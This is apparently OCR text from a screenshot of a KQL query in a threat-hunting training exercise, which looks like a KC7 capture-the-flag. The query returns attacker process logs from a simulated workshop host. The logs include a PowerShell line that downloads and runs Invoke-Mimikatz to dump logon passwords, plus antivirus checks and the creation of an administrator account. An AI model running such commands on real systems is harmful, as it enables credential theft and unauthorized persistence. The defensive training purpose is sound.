 Available Tables
Game Ranking
Teams
Query Data (ADX)
kc7001.eastus.Nort...
kc7001.eastus
2
Ausführen
Abruf
KQL-Tools
kc7001.eastus/NorthPoleWorkshop
An Dashboard anheften
Öffnen
Kopieren
Exportieren
1 ProcessEvents
2 | where hostname == "WebApp-ElvesWorkshop"
Tabelle 1
Visuelles Element hinzufügen
Statistik
Suchen
UTC
Abgeschlossen (0.230 s)
123 8 Datensätze
timestamp parent_proces... parent_pr... process_commandline
Spalten
2024-12-10 00:00:... cmd.exe 614ca7b6275... powershell.exe -Command "IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/Po
1 powershell.exe -Command "IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/
PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1"); Invoke-Mimikatz -Command "privilege::debug"
"sekurlsa::logonpasswords"
2024-12-10 06:13:... cmd.exe 614ca7b6275... tasklist | findstr /I "avp.exe"
2024-12-10 07:01:... cmd.exe 614ca7b6275... tasklist | findstr /I "norton.exe"
2024-12-10 07:39:... cmd.exe 614ca7b6275... tasklist | findstr /I "mcshield.exe"
2024-12-10 08:29:... cmd.exe 614ca7b6275... ipconfig /all
2024-12-10 08:55:... cmd.exe 614ca7b6275... net user frosty AllYourBaseBelongToUs /add
2024-12-10 08:57:... cmd.exe 614ca7b6275... net localgroup administrators frosty /add
2024-12-10 09:11:... cmd.exe 614ca7b6275... net view /domain